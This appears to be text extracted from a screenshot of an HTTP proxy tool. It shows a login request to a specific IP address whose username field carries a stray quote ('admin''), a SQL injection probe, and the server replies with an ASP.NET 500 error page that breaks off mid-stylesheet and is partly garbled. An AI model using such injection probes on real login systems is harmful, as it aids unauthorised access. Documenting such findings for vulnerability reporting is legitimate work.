 Request
Raw Params Headers Hex
POST /Login/ValidateLogin HTTP/1.1
Host: 180.215.206.207:81
Proxy-Connection: keep-alive
Content-Length: 28
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://180.215.206.207:81
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://180.215.206.207:81/Login/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=jdxlfw0yfy4gnsmzpjke05an;
RYQIPAI=RYCacheKey=14&RYCacheKey_ETS=2020-11-01+16%3a47%3a52&VS=9172dc98100b8675;
Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1604045117,1604219111;
Hm_lpvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1604220317
userName=admin'&password=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sun, 01 Nov 2020 09:10:25 GMT
Content-Length: 3297
<!DOCTYPE html>
<html>
<head>
<title>运行时错误</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;
.7em;color:black;}
p {font-family:"Verdana";font-weight:normal;col
-5px}
b {font-family:"Verdana";font-weight:bold;color
-5px}
H1 {